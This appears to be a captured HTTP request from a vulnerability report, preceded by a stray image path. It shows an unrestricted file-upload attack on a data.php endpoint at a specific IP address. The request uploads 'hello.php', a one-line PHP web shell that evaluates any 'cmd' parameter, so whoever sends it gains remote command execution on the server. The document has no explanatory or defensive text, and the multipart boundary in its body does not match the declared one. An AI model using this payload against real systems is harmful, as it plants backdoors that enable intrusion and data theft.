 1 POST /4zcSuQz99Wki3EibSGkZ0cejF99oIOlf/data.php HTTP/1.1
2 Host: 62.234.58.155:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------89163832227643744951869009368
9 Content-Length: 254
10 Origin: http://62.234.58.155:90
11 Connection: close
12 Referer: http://62.234.58.155:90/4zcSuQz99Wki3EibSGkZ0cejF99oIOlf/
13
14 -----------------------------891638322276437449518690
15 Content-Disposition: form-data; name="file"; filename="hello.php"
16 Content-Type: text/plain
17
18 <?php
19 @eval($_REQUEST["cmd"]);
20 ?>
21 -----------------------------89163832227643744951869009368--
22